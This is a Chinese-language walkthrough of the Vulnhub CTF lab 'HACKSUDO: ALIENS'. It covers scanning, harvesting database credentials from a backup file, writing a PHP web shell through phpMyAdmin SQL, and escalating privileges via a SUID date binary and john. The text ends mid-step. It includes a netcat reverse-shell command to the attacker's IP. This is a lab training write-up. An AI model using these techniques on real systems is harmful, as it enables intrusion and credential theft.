Vulnhub 靶场 HACKSUDO: ALIENS

前期准备:

靶机地址:https://www.vulnhub.com/entry/hacksudo-aliens,676/

kali攻击机ip:192.168.11.128

靶机ip:192.168.11.145

一、信息收集



1.使用nmap对目标靶机进行扫描

开了 22、80、9000端口。



2. 80端口



是一些关于目击外星人的数据,查看源码也没发现什么,扫一下目录:

发现个游戏:



不用怎么动就能通关,不过通关了也没发现什么,看一下 /backup 目录:



发现个 mysql.bak 文件,下载下来查看:

发现了数据库的用户名和密码:

user="vishal"

password="hacksudo"



3. 9000端口

nmap扫的时候发现有 robots.txt 文件:



什么也没有,用上面的用户名密码直接登录phpmyadmin:

二、漏洞利用



查看可用的信息:



有用户和密码的hash值,不过用不了,那就利用sql语句写入一句话木马:





GO 执行后访问:



一句话木马写入成功,然后获取反弹 shell,查看是否有 nc:





利用 nc 反弹 shell并本地监听:

nc -e /bin/bash 192.168.11.128 1234

nc 连接成功,升级一下 shell。

三、提权





查看文件没发现什么,查看权限和SUID文件:





发现可以用 date,date 可以越权查看文件:

得到了 root 和 hacksudo 的密码 hash,复制下来用 john 暴破一下:



root的密码短时间没有爆出来,hacksudo的密码一下就出来了:aliens,那就 ssh 登录:

查看权限和 SUID 文件:

